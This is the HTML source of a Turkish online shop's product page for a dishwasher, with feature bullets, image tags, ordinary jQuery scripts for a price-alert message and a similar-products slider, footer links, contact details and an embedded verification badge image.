	<li style="margin-top:0cm; margin-right:0cm; margin-bottom:3.75pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:19.5pt"><span style="tab-stops:list 36.0pt"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:12.0pt"><span open="" sans="" style="font-family:">&nbsp;hijyenEkstra opsiyonu ile ekstra y&uuml;ksek ısıda maksimum hijyen.</span></span></span></span></span></span></li>
	<li style="margin-top:0cm; margin-right:0cm; margin-bottom:.0001pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="line-height:19.5pt"><span style="tab-stops:list 36.0pt"><span sans-serif="" style="font-family:Calibri,"><span style="font-size:12.0pt"><span open="" sans="" style="font-family:">&nbsp;Makinenizin i&ccedil; g&ouml;vdesi i&ccedil;in 10 yıl paslanmazlık garantisi.</span></span></span></span></span></span></li>
</ul>

<p style="margin-top:0cm; margin-right:0cm; margin-bottom:.0001pt; margin:0cm 0cm 10pt"><img src="/images/files/image(62).png" style="width: 50%; height: 50%;" /></p>

<p style="margin-top:0cm; margin-right:0cm; margin-bottom:.0001pt; margin:0cm 0cm 10pt"><img src="/images/files/image(63).png" style="width: 50%; height: 50%;" /></p>

<p style="margin-top:0cm; margin-right:0cm; margin-bottom:.0001pt; margin:0cm 0cm 10pt"><img src="/images/files/image(64).png" style="width: 50%; height: 50%;" /></p>

<p style="margin-top:0cm; margin-right:0cm; margin-bottom:.0001pt; margin:0cm 0cm 10pt"><img src="/images/files/image(65).png" style="width: 50%; height: 50%;" /></p>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 4100,
					prodID: 7018
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-3"  role="button">
						<label for="footer-but-3" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-Magazalarimiz.html" title="Mağazalarımız">
									Mağazalarımız
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10047-cerez-politikasi.html" title="Çerez Politikası">
									Çerez Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10049-kisisel-verilerin-islenmesi-aydinlatma-metni.html" title="Kişisel Verilerin İşlenmesi Aydınlatma Metni">
									Kişisel Verilerin İşlenmesi Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-57-insan-kaynaklari.html" title="İnsan Kaynakları">
									İnsan Kaynakları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-9"  role="button">
						<label for="footer-but-9" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10066-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10067-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
									Ön Bilgilendirme Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Kampanyalar ve Uygulamalar</li>
						<input type="checkbox" id="footer-but-10050"  role="button">
						<label for="footer-but-10050" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10055-garanti-pay-mobil-odeme.html" title="Garanti Pay Mobil Ödeme">
									Garanti Pay Mobil Ödeme
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="kampanyalar.asp" title="Veyisoglugrup.com'dan Kampanyalar">
									Veyisoglugrup.com'dan Kampanyalar
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10054-yuksek-musteri-memnuniyeti.html" title="Yüksek müşteri memnuniyeti">
									Yüksek müşteri memnuniyeti
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:0 850 303 99 73"><i class="fas fa-phone"></i><strong>Telefon: </strong>0 850 303 99 73</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>09:00-18:00</a></li> 
				
				   <li><a href="mailto:siparis@veyisoglugrup.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>siparis@veyisoglugrup.com</a></li> 
				

				</ul>
				<div id="ETBIS" class="show-block"><div id="86DF5DB9413B45D4B5C862FDA95E79F3"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/86DF5DB9413B45D4B5C862FDA95E79F3" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAId7SURBVHhe7V0HgBRF1v7NOUvOUUA9M2dCzDmeiOKpZ0TMOSFGVMw5IwYwgYCKilnJbM675CAZQZAgWd//vu5qZvb1693q7ZnZXZjv7hOYflXVofrrCq9e/R+DahKPOeYYkli2bBntvffePtvvvvvOWMTwxBNP+OyOPvpoczSG5cuXU926dX22tjzyyCNNTpXjzDPP9KW/6667zNEYMjIyfHZheNttt5mcYsjKyvLZbb/99jRnzhxjkVx06dLFV351cuutt6bp06ebs0sMNmzYQC1btvSV9eGHHxqLGN5++22fXQ3g/5gboRlUG9OCUN4uDNOCUDnTgqAyLQhpQUgLQqKQFoQkMowgfP/998YiBk0QjjrqKHM0hlQKwhlnnOFLnypByM7O9tltt912NHfuXGORXJx//vm+8quTW221VcIF4e+//04LQrIYRhBGjRplLGLo06ePz+7ggw82R2OIKgidOnUyOVWO448/3pf+5ptvNkdjGDt2rM8uDG+55RaTUwxFRUWq7dKlS41FcqGJYXVz6tSp5uwSh9atW/vK2WQE4cknn3Sa48nmZZdd5is7jCAccsghdMopp5TjAw884CsnMzPT5BRDVEHYfffdfWWfc845tGTJElNCDLm5ub5zmjRpkjkaw59//umz+/LLL2mvvfbylf/www/7bNE6kueEeyztvvnmG+fLLW01vvHGG+bsqoaCggJf+ddff73vejSied+/f39feoixtD3rrLN8dhrRqly1apU5uxi0e2fLk08+mXbYYQffOdkKQrNmzdRzTQYbN27sK59ZsSCg6ZoKPP30076ywwiCxnvvvdekqhhRBSGIyWiKaw/xp59+MkdjePHFF312++67rzlaHrvuuqvPVmP37t1NisShb9++almS22yzjSqwF198sc/29ttvN0erBm2cJyptBeFf//qXOZp8dOjQwVc+s2JB0CpbMvDoo4/6yo4qCPfdd59JVTGSIQg77bQTzZ8/35SQGPz111/UsGFDX1loOUg8//zzPrvDDjvMHI1h9erV1KhRI5+tRq0bEhUvv/yyWpYkBGHmzJkmVQwXXHCBz/aGG24wR6uGCy+80JdnVNoKQpBoJwP77LOPr3xmWhDSgpAWhHikBSEGn0FNEwT0rbfYYgufrcbq7DLsvPPOtG7dOlNCYlDdgmB7P8MgqiCg3y5te/ToYY5WDaeddpovz6jcpAUBI+Do81eVM2bMMDnFYCsIqMAPPfSQM1VXGWEny/74449NTjEECQIG22SeOCdpp3Hbbbd1BjVl+bbUKlB1CwJ8OOR5YqBPAnPxb775ps9WGzyNKggDBgzwPaMHH3zQV7bGZ5991vnASODeyzw1Xn755eq5aowqCBhr0a7Bhv369TO5lEfCBOHuu+/22YXh119/bXKKwVYQwkCbdtxvv/3M0RiCBGHMmDHGIoZXXnnFZ5cM4mFJVLcgaGzVqpXJKYa1a9c6XSZpq70UUQVBA2ZDtDw0TpkyxaQKj9mzZ6t5aowiCP/88486u2RL1G0NCRMETHNptrb84YcfTE4xJEMQonoqYkpOAtOw0i4Z/Pe//21KjKEmCsKhhx5qcooBgtC0aVOf7WeffWYsYkiGILz66qtqHpJRPRWD/Do0RhWENm3a+Gxt2a5dO5NTeaQFgZkWhPJIC0JaEATTghAkCL/88ouxiOGpp57y2SWD+++/vykxhpUrV6o+A0OGDDEWMWjCpVU2CMJuu+3ms7WlJlxA8+bNfbZaV1F7KTRCEBYvXmxSVYx33nlHzUNjFE/FMILw3nvvmVQxpAXBMIogYMAqPz/f8cuPJ6YjJaIKApx7ZDmPP/6481WMJ264TBtEuLXK9Br/97//mbOLAS/vqaee6rMdOXKksYjho48+8tnBU1ECX3OMqkvbPfbYQz1/yfbt2/vu0fjx46l+/fo+W4iUtL3zzjt9dhrxNf/qq6986TVqY1w77rij7xohZlGcxzRBwAwYxFyWNXz4cJMqhrQgGEYRBLz42ldSu+FRBUHjPffcY1LFoK0iDCJcRmsDatrKxKg88MADzZUlDpogYMEUBhttkBYEw6iCsOeee/psv/32W2MRQ6oEAV9EzVaj1myuiahpKxOj8oADDjBXljgECYI2ra4hLQiGUQVB81TUvrypEoQwKxPR7K0N+M9//qOef21lKgVh2rRpxqJipAXBMBmC8OOPPxqLGLSBtSBB0FodGjVBCBO7QJu5qInY1FoImv9JVBQWFqpl2Q5UpgXBMBmCgBdt/fr15fjYY4/57IIEAdN5GLiqjBAEWQ5iMchyQC09pghlegTVsIVMmyyed9556jVJYhBNu05b9/Itt9zSlxZfWc3WllqeWhwMQLt2vIA2KC4u9pWDgDO2U5lpQTBMhiBgVLtFixblqI2Ua4KAF/[base64]/[base64]/3qq6/2lfXcc8/5bBF4VQJTVzItBiS1AJ62RHhwWXYY/ve///XliRdKnifsbAcl8fWS6cPENLzxxht95wn3cpmnRrhyv/XWW770ECnNXrJnz57maVUNtoIAfP75577ztKW2+A1ImCAkA8kQBOQpgZdPs7UNd6YJgnaeADZBkbaav4QGxGKQaaPyiCOOMLlXDbYBUVNJzUM1TDwEbcGU7ZRrkyZNTIqqIYwgJAObnSBoMRVHjx7ts9tll11o4cKFxqJiaIKgbdSClYnaAh/bKa2oG7Vo1JY/h4EWybm6OWjQIHN2MURd/mwbU1FbkRoGaUGoAGlBKI+0INgxLQhVR5UEASv5UgHEt5NlRxUELShoUJcBI+M2SJUgwAtOpo3KtCD4GaXLkAxBqPH7MmBGQRuoSDQ13/kwgnDCCSf4Bn0QbFOWow0qXnHFFU5QDWmrebclQxBKSkp8ZSN2ozzPoEHF4447zmeL6UBppwkCvPUGDx7sKx+emxKaIIQZVMTzlLY4J2mHdSXSLihPW0GAQ5fMM8ygIjxEZZ6aIGBGALMUMk+tJaIJAqJXybTJouaUxaxYEKqTYQQBKw4lbPd2BOCDLm2/[base64]/n666/77DCiLoHnrvWjNeHSXl44pEmEEQTtPGsAY4IAtaxJxPSPxIoVK5z+oLTVAo1qLxq+aBjgiWdpaanzAso8f/31V5NTDHB6kXbwrJN5lpWVOVvUS9uff/7Z5BQDBrak3emnn+7LE+epvWhRBGHNmjXOOIAsX2txaYKAr6Q8z8mTJ6vLtLW4l++//77P7owzzjBHYwgSBLQGZPkvvPCCL0/[base64]//[base64]/alx2ChDeBzIPNE1B9UYgnE+5PlaIQrt8wT56kFyrAVBAz2aWXZUvOShD+8PE+0bhAIRsvDhnDRlsCAJNZ3yLK0gDO4R1q+toTPgSwH91PaoSUhgfOEK7pM/8cffxiLioE4GLKcMNSW/CPwq2YbwMQIAtb5I4t4YgTYtineq1cvX/ogF1YNEB+ZXiNefAk8RM23QXvRogJrLmQ5GoO2Hovih5AMar4igO0CNI3a/[base64]/32SE6EYKcxBOj0lrkYQ1w7pHpNaUOAvp9Mj3cVfmyyjGMICBQhrxO292b8ZVEuHqZXpujPvbYY33njilTmfbOO+90FkJJW20vwZycHJ8dBjRl2UHEjkoy/TnnnOOzgyu1PE8QMzwyvcZzzz3Xl2dUQTjqqKPUsmx5//33+67ngQce8Nl98MEH5iwqBzZ/kXlq60U0QcCsDT6Ysny4xkvbhAoCw2eg+Z/ffffdPrugwaXqhDZvHkYQNNrOcWPNxTbbbKPmIfnQQw+ZVDEEfSlsBVbDlClT1Dw1asFgta9kELEq1QZYNyDTRhUECGcUaCKlvWhhcPbZZ/vyhIu0RJAgaF1vRAuXtkkXBC2morZRC6L21DRonopRBUHb/VlD0PJnjdreBFoXDNOGUeb3w7hD2y5/1hjGU9F2+XMQNEGoTk/FIGgh7PFCSwQJgtZSRyQnaZsWhAqQFoTySAuCHdKCEIPPABVTQgsSctJJJ5mjNQdYBivPE/11DdqyYo3oLtnC1rNO64ZoggBfCQhNVaEtwgqiFsgFy7Q1W41whrGBFsykbdu25mjl0F6022+/3RytGrSBX7x8UYC4nTLPqIKgnSfGfiTwEZF2FbBiQcDgFjbDiOcll1zis0NEGmkXlZoYYYkmWi2aveTll1/[base64]/[base64]/[base64]/[base64]/vjjj01ONQf4EGnnasMwqzI19OvXT803CmuMIIRZ/mwrCGE8FaG4qYCtp2Iydm6Kuvw5KmyXPwdRC/[base64]/peloOYE9IOxO/S9plnnokJgrmf5YAFRjgUTy0oqAb4yMu0oG148zDTT5ogaLtB7bfffuZoDOiGwKFE2qbKW09rcYWhbRh2fA1toW2RpjEoDLsGLcYCXgCJMPtaaiKH0XvNNgoRsVpi5syZqq0ttWsP+ppr1OonIkFLO8xGaAgI8VexIGhbj9kKAmYEtNgF2ipCDXCblmmDqAlCVE/[base64]/[base64]/vnnn7QgCNi2ENq0aWNSlEeAl2Z4QcDXHIFF46k59oDSDtR2FsYAi2YbhRAEPPR4Yqmvdp4atZcXzUyZJ1odWvkaMYYg0yNPCbwA0g4OVBjY0/KV1JaOhwGa6LJ8bI0nywl67hptBUG7diwpbtq0qS/PVAmC9tyrmxgkls9DI2aXtPRY0i1tt9lmm/CCAA9ExGOLJ6ZAkEU8EbEZbqTSVlsvruUZlRAZPPB4ahGHgqgJwhtvvOHLE2HRtPI1Ig6eTI/pUQnMxUs7NP0wkqzlK4kIvFGAAJ6yfIiMLAcCp907jbaCgKhBsmwMKKLCyjxTJQgfffSR75yqm4jiJJ+HRnwEtfSYXVPswwuCBq0fjcAhWlTdVEFzTApDTRC0ALNhHH6w/55Mr80IaF0bRM6J+qLbQgv1pgUvLS4u9tkF0VYQkuGHEFUQtDyrmxApG+BF19JrG/[base64]/[base64]/PKogYKyiNqAmCgJe6CiwFQSsZpUIEoShQ4cai4oxZ84cX9oKGBMEBIGQhNeYDbBbjkyLflffvn2dXYjiqQ3WweNNpg9D7UXByy/tEGvQFmgdyXNHS0bmCWclCVQ2rJqT6W+//XZfeo1Y/SkRRhDw8ss8b7zxRt/5YMBKcx5DLAtpq+16hRagtAtDLc/qFoTOnTv77h3OVQI7c8nrwcCvFlxXEwSM6chyEFhYIkgQEF9Clq/x9ddf95UDogUv82TGBMGUn1Bovu7a/H5UaE1xvLxRgACiMk+80DZA0BR4Fsr02sIuW+DF1SJQabz77rtNqhiCwnNpo//YZ0PaaUFBwywW06gFbYG7u2arUfMZ0BZhaa0jCIIWX8K2fgYJl7ZTsyYIWvg4DUGCYEut1QHgnij2yROEqDEVwwB73clytNWOYdC1a1fH/[base64]/OcNWuWSREDBOH444/3pddYp04d3zlhh2tZDgh7acsMLwgYrMOFV0ZEMsa2XHjZ4okLlEDsApk+jFehJghbbrmlL0+N6MviPDcXQPrmTJlCk7OyaEpODk2N4zTD6YYzDGfG8TfDWYazDec4zKa5cZwHZmfTfMMFhguZi/PzadlvvznnU1MQJAiIPaDVHVnn8BteNgl0y+R7oOUZ5Kko0wZRi1SOwW1ZDijtDMMLgm0ItZ133tnpo9lAC6GGTWFtoQmCLXfYYYdNXhD+4n517k8/0oc9e9LjJ51EN7JYX7/99nTTjjvQrczbmXcy7+Z7cS/zfuYDO2xPDzEfYfZmPsH2fZhPb78dPct8nvki82Xmq9ttR28w39xuW3qb+Q7zXeYHzP7bbksfMz/ZdhsayPyMOYT5+Tbb0Fd770Uj+euXz1/QuT/8UO3iECQImLrT6o4kXjRNEDRg8FOmD+rv2yIBG8iGFwTb+IdRPRW17eCDEEUQENlpUxWEOTNm0MA+feiejofRpVtvRf/l672C2YNfxuv5Bb6RX9hbmLcx72DexS/uvcz7mQ/wS/sQ8xFmb+YTnKYP8+lttqZnmc8zX2S+zHx1663pDeabXMbbzHeY7zLfZ/bnl+Qj5sdbbUmfMgcxBzOHMj/nc/nCcBhz3Kmn0kJlx/FUIUgQbJc/hxEE7WsexslNQwJWZYYXBNs9FPCiRREEbaooCFEFYdGiRSanTQML5s6ld3v1oivr1aMufI2XMK/ir3z3nXakHjvuSNczb2TezK2C25h3MO9i3sMtg/uYvZgPsv3DzEeZjzHROniS+Qy3CJ5jvsB8ifkK8zWndbAdvcWi0pfZj/keEy2EAUEtBOYXzK+YX7PQfLPlFvQ1n+d3XMZ0rtjVAQiCNsuA5r1WdyQhCFokIg2aIET1Jq0WQcAyWphXRswwRBGEVHUZIAgY1NwUgAnEr/[base64]/G4sYNEHQNqXFTZd2HjH9WFtRwtd1ZYf2dBpfR1d+sbuxENRmQfiR+QNfS/Zxxzmj56kCgoZodSMZRIwECYw/aLYa8XGTSLog2C5/DoOTTjrJV44mCNp28Lvuuqva39cEQfNUDNq5CZuozpw501jVLmTzfepSry6dztdxwc470YXMTUEQftpqS/qRr2mu5aq+RMB2eXoimKrt4EMyLQhgbRWEQu7SnVe3rtMy6LLLzpuUIPyMP/m68rteQH7PleQgLQiVCAJWsyUamiBom5Ughp+0A7UpQm1lYtBiHGnn0Xa6qKZgzqxZdHHbtnQyn/t/WAzOZyHY1AThZ762UfXq0MoQXqtRkEpB0FY7wjtXs9WorfTE8mvNNgRjgvDss8+SJL6y2LEnntq4AvbKl3b333+/[base64]/P8cyTmKcw0W04g3kWE1OO5zHhg9CV2Y0Jp6RLmfzE6Urm1czuzOuYNzBvYt7CvJ15F/Me5n3M+5kPMB9mPsp8nNmH+RTzGeZzzBeYrzBfZb7OfJP5NvMd5rvM/swBzI+YnzDhmGQlCPiT7acoXcpkIKogYMZKmwWzDbKqEYKgTd9feOGFPlstvkQY/FPZvgwnnHCCr1Bt9D5MTEVbQQjjqahB26glakzFmgAsy+5z/fV0H7cQHrroInqY+ehFF1Jv5mPMx7mi9GE+yXya+cyFXek55vPMF5kvde1KLzNfZb7GfIP5FvNtZl9mP+Z7zPe57/4BcwDzQ+bHF1xAnzIHMj9jDmYOZX7O/JI5jPnVBV3oG+Zw5rfM75k/dulCPzF/7nI+/cr5/[base64]/PPPVwfqMOgibTVqex7C8xFTobJ8TXg0QYAXmUwLIrSZNliZRnKwiuvF8NataCg/ExtByGq3D61fvdqkTh6CBKFJkya++qk52AUJwtNPP+1Lr1HLM0gQnnnmGV96DI5LYPs/rc5rHD58eMWCoEFb7Qgf8FQAobC22247X/maG2fYzV5rs6dibQN8D3/[base64]/wgCFE+VlUWhPhw1B61sOGaIGAwREufaOLGROkyoGuAWI+S9fhrFeVBplE5IAR/8Ndz9BWX0yB+FlZ+CFtu4XQZFnyb+EjdGsIIApr3sh6h9Ypl/1rdteHYsWN9ZUMQsrOzVXtJDCBKVFkQ4jes8DhixAiTbQyaIOBF09InmgiIihsky7cVBLhIIxiKJLzLEj2/v57zw8DTaL6HfV97jR68/Ta6s3t3uombv9d27Urdu3ShGy+6iO668krqyb/f3/0ahw9c4/JB5sPMRwx7Mx+75mp6nPnE1VdTH+ZTzKeZzzCfZT7HfJ75AvMl5ivMV6++il5jvs58k/nWVVfR29hmj9mP+S7zPeYHzP7MD5kfMz+56kr6lDmI+RlzCJ/nUOYXzC+ZXzG/Zn7DHM78jvn9lVfQD8yfmD8zf2WOuOIKGs3n/tN559Fn3LqDp+IQFgMbT8Wf2HZch/a0VqnoyUAYQcCybFmP4HeDQKla3bUhFu9p5eN3zV5SG/xM6Gav2qYqmiBUN20FIaqzU2XA2o3v+Wt29y230OncajqgSRNqtuOO1JC/dA24/MbM5swWzFbM1sw2zH2Y7ZgdmPsx/8U8kAn35EOZhzEPZx7BPJp5DBPrGOC6fCITC5w01+XzmRcwpesy4ipexdRcl29jBrkuP8KsiuvyB0y4Ln/KDLOWATERJvaMtuFOGIQRhCBgilLLIxXEWgiJhAqCtvy5NgtCsjwV0d14gvu5nQ46iOpvtx3tyWU12GorarbDDtRql12o7a67ULvddqUOrPT7Mfdn/ot5IPNg5qHMw9jm38wj2P5I5tHMY5jHMo9jnrjLznQS8xTmaTvvTGcwz2Kew9wUFzdh6fOo+vVpRQq7clEFAa2GgP0OUkLNUzGhgvDzzz+bbGOoiYKgrcDUBCFMnEYboM/Wp3dvat+0Ke3C+dfhrlNTfnlb7LYbtWK2ZrZh7sNikBaEEIKw1ZZOGLXpL79s7nRqUNsFQYvClFBB0OIh1ERBQDAVCW2142GHHWaORkdWZiYdf+SRtAPnW5dfhqb84jdjNmemBSGaIHzL9zT3/P/QhhSv2wgKoXb11Vcbi4pR3YKANRMSVXZMYvgMsAQZi5HiCddljC3EE26UWnqNTz75pC+9LbHbr7avPdaby/PE2nCZ/r333vPZnX322dYbyngYPGgQNd5rL9qZy27E59OEmRaEBAjC1lvRN3xPxx51JK2yjNidSHTu3JluvvlmX71B/Zb1pnv37iZVDEGCgCUAMk9bovXbSNm2HjtnS1u8/[base64]/NBbhwS+puh28FlMxKtKCwLQVBEwpHtXx37TDFltQAxaDBrvvlhaEiIKAtQzgD/wSTY/w0iQKaUGogiCECaGmMVWCgL6ghCYIcPrAg6wMzz/3HG3L9vX4Ba/PYpAWhKoJwiDuGsBTEfymWTMq7NWLViqh9qoD6DIMGDDA/CuGjz76yFdvqlsQPv/8c2OROFQqCIjbds8995Tjjz/+aJLHMHXqVJ/drbfe6uysLPPUBAEumxhsjCcegkSQIHTt2tVXPtZ3S2iCgOXUaPUg7yAg3sI+rVrRLlyx6/ILXo9f7vrMBvwiN2Q2ZjZhNmU2YzZntmS2YrZmwg9hH2Z7frH3Ze7H3J95APMg5iHMQ/lF78g8nF/wI5hHMTsxOzOPZZ7AL/qJzJOZp/KLfjrzTObZzHP5Rf8PswuzK/MiftkvZl7CvIxf9CuYVzGvYV7Lz+Q65g3Mm/hFv5V5O/NO5t38wt/LvJ/5IL/oDzMfZT7G7MP36UnmM/ySP8d8gfkS8xXma3xf3mS+xS98X2Y/5nvM95nY7PVDvs8eB/FvPx7bmUqef55WhBi7SQWOP/54Ou+883x1Eb/JehNVEODiLMtBGHWJIEHAuynTDx8+3KSKAd6T0g6Eq7NEpYKAQbgo0AYANUHAAKC00/bKDxKE8ZZbfgXtywBWtErtpRdecGx22npr2nmbbWiXbbamXZm78b93x/oI5l7MvZnwRajLrM9swGzIbLz1VtSE2YxfjhbMlsxWzDbMfZjtmftutSXtv9UWdAB/QQ/kbsnBzEOZHZn/Zh65xf/R0cxjmNJL8VQmNmrBNm5nM89lel6KFzIvZmLD18uYlzPjg6xez7yReTPzVqYMstqL+SATXorxQVafZj7LfJ75IlPzVOzHxHbwg7kl8MPpp1P+Y4/R/MxM8m/wVzMQZuemqILw8ssv++waNGhgjsYQJAga8WGUCNrrQZuRqFQQomzUgmAm2kIkTRBst4MPEgTNU1FDkCBUtvz5m6+/pre4b/n+e+/R++++W44fxLG/4ADDDw0/iuPHhp8Yfmo40HCQ4WeGg5lD4jiU+TnzC4f96EvmMOZXYL9+9DXzG8NvDb9jfs/8gfmj4c+GvzB/[base64]/g98wfDH5k/Gf7M/IX5q+EIw5HMUczRAz+lMYZjmeM+dTmemcHMZGYxs5k5hnmG+cwCw0JmEbOYWcIsNSxjTmBONJzEnMycwpxqOI05nTnDcKbhrDjOZs5hzmXOM5wfxwWGC5m/MxcJLmb+gb+/9SatyMw0d9YPbLm25ZZb+urXNddc46tL+fn5vvcF1GJ+YgWlTG/LtWvXqjMXCPmulS+53377qflW2mXA9IQkwp5LaIKw/fbbU7NmzcqxadOm6s1FhGNpa8ugPDVBwLSOTN+lSxdzNAZ0bbCHZZR4+slGz8suc2ItHrXVltSJr78z8zjmCcyTmKdsuQWdzjyTeTbzXK6U/2F2YXbd4v+oG/O/zEuZ/MQr3A6+opiKFW0H/zIT3opBMRWxJTxclxFk1YmtyBzM/Jz5BROrHb9mDmd+x0Q8RYRRQxh2RF4ewRzJHM0cyxzHzGBmMrOZOcxcZh6zwLDIsIRZzJzSuhWtUubfPWCRm9ZtwAI4WZfQTZbvC+oQ6qhMj4+YTB+GeLFlns8//7yvfI0IHmSbJzMmCOaeVApNEKqbmiBozk6YbpGATzdaMtrUaU1B7rhxdMwO29Px222bkLUM1zNvZN7Med7GvIN5F/MeFvb7mL2qvJZha+rL7Md8j/kBc8DWW9PHzE+23ooGMj9jOlGXmV8wv2J+zV+74Sx23yF0GhMh1H5m/sIcwRzJHM3CN4bFbhxzPDODmcXMZuYy85j5zAJmEcjiV7IlE3/ys5+23760hl+QynDxxRf76o3GoME6jOpr9onmp9zisQFESksfwE1XEGyDrC5ZssSZO9Y8t2oSHrjicvo3X8Opu27CEZOY8VGXsVHLCOZI5mgWlTEsHuOY45kZzCxmNjOXmcfMZxYwi0AWkWIIA9+zqdwCXD17trmTFQO+ALLeaAzjqZgM2i5/DjM9ykwLQm0RhLlcoc/nfl8nvo7TuAmbFoRKBIHvEzj9zDNorbKyLwhpQTAw6SsFlhbDvCZREwTEVJR2iL2oAbH0a3KXwUPe+PF0Rv361JmvJS0IwYJQyPcHnMN1NWyg1v/85z++eqOxRYsWJkV5aAOAyaDtzEXQascAxgQBEVslkZkE5l8xrxrPnj17aplbE6O7Mk/[base64]/ufwS7k5CwJmGDDTkM/nN/OGG2jNgvnmToUDVhtqQUo0YDGcVpc0Ilq4xMcff+yz02KABOGiiy7ypdfWQoTBP4la7RgmpqJGNO8lMF2i2Wq0FYRNbfnz+J9/prtPP4PO4pf5FL6Oc7b4P7qAX9Bu/LJv6oIwnq8VU46Yeszj8518QRdaFjGgT1BMRQ1RPRVtlz8H4dJLL/Wl15Y/h0FaEAxrqyB4KMrMpDfvvZeuO+RguoC7P97ejoiYdBHT29dRRkvqwZQ+CHcypQ/CQ0z4IPRmPsF8khnvg/ASE9GSXmO+wXyL2ZeJiEnvMQcw4YPwM